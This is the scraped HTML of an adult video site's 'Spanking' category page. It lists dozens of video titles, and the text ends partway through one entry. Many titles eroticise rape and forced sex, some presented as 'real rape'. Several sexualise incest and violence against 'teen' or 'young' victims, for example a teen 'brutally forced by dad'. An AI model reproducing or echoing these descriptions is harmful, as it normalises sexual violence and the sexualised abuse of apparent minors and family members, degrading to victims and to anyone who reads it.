

--- FILE ---
content_type: text/html
request_url: https://roughsexualvideos.com/en/category/121765970/Spanking/popular/1/
body_size: 15025
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Sexual Videos is an adult Spanking website</title>
        <meta name="description" content="A popular adult site featuring Spanking rough sex scenes." />
        <link rel="alternate" hreflang="en" href="/en/category/121765970/Spanking/popular/1/" />
 
        <link rel="canonical" href="https://roughsexualvideos.com/en/category/121765970/Spanking/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/xTNvjAZBOPDjKwJTRAL.js" type="text/javascript"></script>  
   
        <!-- Site Header START -->
        <header class="header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Rough<span>Sexual</span>Videos <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
            
            
                <button class="menu-btn" aria-label="Menu"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <div class="dropdown">
                
                    <!-- Header Navigtaion START -->
                    <nav>
                        <ul>
                            
                            <li><a href="/" target="_self">Home</a></li>
							
							<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Most Viewed</a></li>
                            
                            <li><a href="/en/category/121765970/Spanking/latest/1/" target="_self">Last Added</a></li>
                                                     
                            <li><a href="https://livesexhookers.com/">Live Sex Hookers</a></li>
                            
                            <li><a href="https://pornsites.love/">PornSites.love</a></li>
                            
                        </ul>
                    </nav>
                    <!-- Header Navigtaion END -->
                    
                    
                    <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                    <!-- Search END -->
                    
                </div>
                <!-- Header Menu END -->
                
                
            </div> 
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            
               
            <div class="content">
                
            
                <!-- Videos Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        
                        <h1>Spanking Porn Movies</h1>
                        
                    </header>
                    <!-- Section Header END -->
                                
                    
                    <!-- Thumbnails List START -->
                    <div class="thumbs-list ">
                        
    

                        <article class="thumb">
                            <a href="/en/video/2315690738587666983/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2022fc752b2e0a27" src="/thumbs/983/2315690738587666983_0.jpg" alt="rough forced anal sex with choking and spanking in xxx rape porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>rough forced anal sex with choking and spanking in xxx rape porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639781408765/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10c26a6ffd" src="/thumbs/765/3824942639781408765_0.jpg" alt="Bald director spanks blonde busty babe" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:59</span> <!-- Duration -->
                                </figure>
                                <h3>Bald director spanks blonde busty babe</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5279258826168433331/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4943b1ee831d7ab3" src="/thumbs/331/5279258826168433331_0.jpg" alt="drunk girl forced and raped in a hot anal sex scene." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:21</span> <!-- Duration -->
                                </figure>
                                <h3>drunk girl forced and raped in a hot anal sex scene.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640056027456/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10d2c8c940" src="/thumbs/456/3824942640056027456_0.jpg" alt="Subslut Montse Swinger gags on cock before rough anal fuck" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:54</span> <!-- Duration -->
                                </figure>
                                <h3>Subslut Montse Swinger gags on cock before rough anal fuck</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/16914678314274067950/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="eabd024f1c4f15ee" src="/thumbs/950/16914678314274067950_0.jpg" alt="hot amateur girl forced to take a rough fuck in a real forced rape porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:44</span> <!-- Duration -->
                                </figure>
                                <h3>hot amateur girl forced to take a rough fuck in a real forced rape porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482544803983687/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe25111563147" src="/thumbs/687/1426482544803983687_0.jpg" alt="Jav Babe In Traditional Garb Ambushed As She Takes A Pee Rough Sex With Squirting" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:00</span> <!-- Duration -->
                                </figure>
                                <h3>Jav Babe In Traditional Garb Ambushed As She Takes A Pee Rough Sex With Squirting</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639175693434/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed109e4ff47a" src="/thumbs/434/3824942639175693434_0.jpg" alt="Brunette Teen Brutally Forced By Dad" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:12</span> <!-- Duration -->
                                </figure>
                                <h3>Brunette Teen Brutally Forced By Dad</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/353266944688290944/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4e70e6a1d087c80" src="/thumbs/944/353266944688290944_0.jpg" alt="beautiful girl in a fucked up amateur homemade movie forcefully taken from behind and spanking her ass." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>beautiful girl in a fucked up amateur homemade movie forcefully taken from behind and spanking her ass.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4089405818006025134/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="38c07cecc4aa33ae" src="/thumbs/134/4089405818006025134_0.jpg" alt="the thrill of watching these extreme brutal fuck movies will take viewers to a new level of pleasure." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>the thrill of watching these extreme brutal fuck movies will take viewers to a new level of pleasure.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852734331968539/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9c4605c1b" src="/thumbs/539/2705852734331968539_0.jpg" alt="Asian Mei Mara brutal bdsm slave training and rough tit tort" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:00</span> <!-- Duration -->
                                </figure>
                                <h3>Asian Mei Mara brutal bdsm slave training and rough tit tort</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/18151088059122549940/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="fbe59e6bd2d584b4" src="/thumbs/940/18151088059122549940_0.jpg" alt="rape porn is often degrading and brutal." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:30</span> <!-- Duration -->
                                </figure>
                                <h3>rape porn is often degrading and brutal.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/14493173116871959794/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="c92218296364e4f2" src="/thumbs/794/14493173116871959794_0.jpg" alt="Dap Destination Goes Wet, Tina Tolley 2on1 BBC, ATM, DAP, DP, Coarse Sex, Gapes, Piss Boozed, Sperm in Mouth, Swallow XF285" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:55</span> <!-- Duration -->
                                </figure>
                                <h3>Dap Destination Goes Wet, Tina Tolley 2on1 BBC, ATM, DAP, DP, Coarse Sex, Gapes, Piss Boozed, Sperm in Mouth, Swallow XF285</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3808720433904739531/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="34db4b0e1fa9e4cb" src="/thumbs/531/3808720433904739531_0.jpg" alt="Sexy brunette needs a rough plow to her sweet pussy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:05</span> <!-- Duration -->
                                </figure>
                                <h3>Sexy brunette needs a rough plow to her sweet pussy</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8138441994288445695/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="70f18ddfdeaf38ff" src="/thumbs/695/8138441994288445695_0.jpg" alt="Petite teen Freya longs for a brutal fuck" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:15</span> <!-- Duration -->
                                </figure>
                                <h3>Petite teen Freya longs for a brutal fuck</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5265537060111794032/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4912f20ee39e3f70" src="/thumbs/32/5265537060111794032_0.jpg" alt="Hot chick led by leash and fucks in public" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:04</span> <!-- Duration -->
                                </figure>
                                <h3>Hot chick led by leash and fucks in public</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640469520171/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10eb6e2f2b" src="/thumbs/171/3824942640469520171_0.jpg" alt="Babe in violent deepthroat sex video" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:05</span> <!-- Duration -->
                                </figure>
                                <h3>Babe in violent deepthroat sex video</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638492313110/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1075946616" src="/thumbs/110/3824942638492313110_0.jpg" alt="The Punishment Tits The Crime- Allesandra Snow" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:51</span> <!-- Duration -->
                                </figure>
                                <h3>The Punishment Tits The Crime- Allesandra Snow</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637769249816/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed104a7b5418" src="/thumbs/816/3824942637769249816_0.jpg" alt="I, HEREBY, PROCLAIM TO BE MY BROTHERs SUBMISSIVE HIJAB HOE" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:37</span> <!-- Duration -->
                                </figure>
                                <h3>I, HEREBY, PROCLAIM TO BE MY BROTHERs SUBMISSIVE HIJAB HOE</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852734582272608/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9d34bb260" src="/thumbs/608/2705852734582272608_0.jpg" alt="Deep rough fucking for slutty gagged slave Jasmine Caro" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:06</span> <!-- Duration -->
                                </figure>
                                <h3>Deep rough fucking for slutty gagged slave Jasmine Caro</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852734022196733/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9b1e99dfd" src="/thumbs/733/2705852734022196733_0.jpg" alt="Female soldier gives brutal whiping" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:58</span> <!-- Duration -->
                                </figure>
                                <h3>Female soldier gives brutal whiping</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852733259520078/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb98474184e" src="/thumbs/78/2705852733259520078_0.jpg" alt="Spanking And Whipping Compilation" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">24:17</span> <!-- Duration -->
                                </figure>
                                <h3>Spanking And Whipping Compilation</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852731662847357/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb92548cd7d" src="/thumbs/357/2705852731662847357_0.jpg" alt="Anal Hook And Spanking Threeway" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:15</span> <!-- Duration -->
                                </figure>
                                <h3>Anal Hook And Spanking Threeway</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2195191492634843263/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1e76e3082c75987f" src="/thumbs/263/2195191492634843263_0.jpg" alt="DAP of the sexy petite Mells Blanco First DP of the cute Michy Perez Monster Dick" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:09</span> <!-- Duration -->
                                </figure>
                                <h3>DAP of the sexy petite Mells Blanco First DP of the cute Michy Perez Monster Dick</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2477866079742777047/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="226326123c0ed6d7" src="/thumbs/47/2477866079742777047_0.jpg" alt="Brianna loves it when her boyfriend gets rough" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">17:03</span> <!-- Duration -->
                                </figure>
                                <h3>Brianna loves it when her boyfriend gets rough</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482548131144126/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251d7a6a1be" src="/thumbs/126/1426482548131144126_0.jpg" alt="Chubby submissive British woman has a rough fuck session" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:00</span> <!-- Duration -->
                                </figure>
                                <h3>Chubby submissive British woman has a rough fuck session</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/7818271885339538967/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="6c8014db53163617" src="/thumbs/967/7818271885339538967_0.jpg" alt="What The fuck Was that! Missis Ana, 6on1, Anus Handballing, ATM, DAP, Bumpy Sex, Wrecked Backside, ButtRose, Female Ejaculation, Cream Pie Swallow GIO2527" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:55</span> <!-- Duration -->
                                </figure>
                                <h3>What The fuck Was that! Missis Ana, 6on1, Anus Handballing, ATM, DAP, Bumpy Sex, Wrecked Backside, ButtRose, Female Ejaculation, Cream Pie Swallow GIO2527</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640236563913/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10dd8b8dc9" src="/thumbs/913/3824942640236563913_0.jpg" alt="Blonde Russian Attacked And Forced Fucked" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:29</span> <!-- Duration -->
                                </figure>
                                <h3>Blonde Russian Attacked And Forced Fucked</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/7464569828759476277/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="67977ab5d44e9835" src="/thumbs/277/7464569828759476277_0.jpg" alt="Wicked - Blonde slut Kristen Price loves to be fucked hard" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:25</span> <!-- Duration -->
                                </figure>
                                <h3>Wicked - Blonde slut Kristen Price loves to be fucked hard</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5063901571863345617/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="464697a66074f9d1" src="/thumbs/617/5063901571863345617_0.jpg" alt="Birthday Party, 7on1, Emily Belle, ATM, Balls Deep, DAP, Rough Sex, Big Gapes, Facial, Swallow GIO2256" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:29</span> <!-- Duration -->
                                </figure>
                                <h3>Birthday Party, 7on1, Emily Belle, ATM, Balls Deep, DAP, Rough Sex, Big Gapes, Facial, Swallow GIO2256</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852734770689739/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9de86b6cb" src="/thumbs/739/2705852734770689739_0.jpg" alt="Very Rough anal sex with young girl by older man" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:16</span> <!-- Duration -->
                                </figure>
                                <h3>Very Rough anal sex with young girl by older man</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638205310492/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed106479161c" src="/thumbs/492/3824942638205310492_0.jpg" alt="Jealous step dad punishes his teen daughter" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:00</span> <!-- Duration -->
                                </figure>
                                <h3>Jealous step dad punishes his teen daughter</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852734103601846/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9b6c3c2b6" src="/thumbs/846/2705852734103601846_0.jpg" alt="Petite Teen Tied Up and Forced to Orgasm by Girlfriend" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:51</span> <!-- Duration -->
                                </figure>
                                <h3>Petite Teen Tied Up and Forced to Orgasm by Girlfriend</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639805855081/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10c3df7569" src="/thumbs/81/3824942639805855081_0.jpg" alt="Teen Brutal YOGA camp" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:12</span> <!-- Duration -->
                                </figure>
                                <h3>Teen Brutal YOGA camp</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/7082873500831901722/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="624b6bec1e1ce81a" src="/thumbs/722/7082873500831901722_0.jpg" alt="Teen Blonde Intern Gets Fucked" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:12</span> <!-- Duration -->
                                </figure>
                                <h3>Teen Blonde Intern Gets Fucked</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639722631976/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10bee99328" src="/thumbs/976/3824942639722631976_0.jpg" alt="Step Dad Why Are You Touching My Asshole? Young Black Step Daughter Msnovember Shitter Explored And Spread By Father facedown assup on Sheisnovember HD 60fps" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:57</span> <!-- Duration -->
                                </figure>
                                <h3>Step Dad Why Are You Touching My Asshole? Young Black Step Daughter Msnovember Shitter Explored And Spread By Father facedown assup on Sheisnovember HD 60fps</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5699220918925464670/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4f17b33ae107145e" src="/thumbs/670/5699220918925464670_0.jpg" alt="Teen bondage sex slave pleasing her master's whip" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:13</span> <!-- Duration -->
                                </figure>
                                <h3>Teen bondage sex slave pleasing her master's whip</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/16997495691513236055/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="ebe33c465be10a57" src="/thumbs/55/16997495691513236055_0.jpg" alt="her mature body seemed to enjoy it all, no matter how rough it got." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:34</span> <!-- Duration -->
                                </figure>
                                <h3>her mature body seemed to enjoy it all, no matter how rough it got.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/14323863704788289129/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="c6c89625ff044669" src="/thumbs/129/14323863704788289129_0.jpg" alt="She caught him sniffing her undies & he her- Amirah Adara" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:12</span> <!-- Duration -->
                                </figure>
                                <h3>She caught him sniffing her undies & he her- Amirah Adara</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/7110110517025872475/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="62ac2fd821189a5b" src="/thumbs/475/7110110517025872475_0.jpg" alt="Pouring wax on teen tits and pussy spanking kinky slave" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:12</span> <!-- Duration -->
                                </figure>
                                <h3>Pouring wax on teen tits and pussy spanking kinky slave</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/15118444391709869762/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d1cf8112c45d06c2" src="/thumbs/762/15118444391709869762_0.jpg" alt="cock and dick are commonly seen in extreme porn movies depicting rape porn and violent sex." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>cock and dick are commonly seen in extreme porn movies depicting rape porn and violent sex.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636916892030/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1017ad617e" src="/thumbs/30/3824942636916892030_0.jpg" alt="The fate of every clepto -Anny Aurora" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:30</span> <!-- Duration -->
                                </figure>
                                <h3>The fate of every clepto -Anny Aurora</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/15193033075760502793/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d2d87f1615771809" src="/thumbs/793/15193033075760502793_0.jpg" alt="Bro Fucks Blonde Stepsis" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:12</span> <!-- Duration -->
                                </figure>
                                <h3>Bro Fucks Blonde Stepsis</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636885759547/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1015d2563b" src="/thumbs/547/3824942636885759547_0.jpg" alt="Blonde convinced to suck cock in car" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:59</span> <!-- Duration -->
                                </figure>
                                <h3>Blonde convinced to suck cock in car</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17962791772790818277/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f948a7f2478185e5" src="/thumbs/277/17962791772790818277_0.jpg" alt="milf got brutally raped in a porn movie featuring real rape xxx content." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>milf got brutally raped in a porn movie featuring real rape xxx content.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17093216041417831438/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="ed374d6d09b7f40e" src="/thumbs/438/17093216041417831438_0.jpg" alt="the milf turned out to be a huge success - her brutal fuck scenes kept on going." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>the milf turned out to be a huge success - her brutal fuck scenes kept on going.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/16259809765668675984/" class="trd">
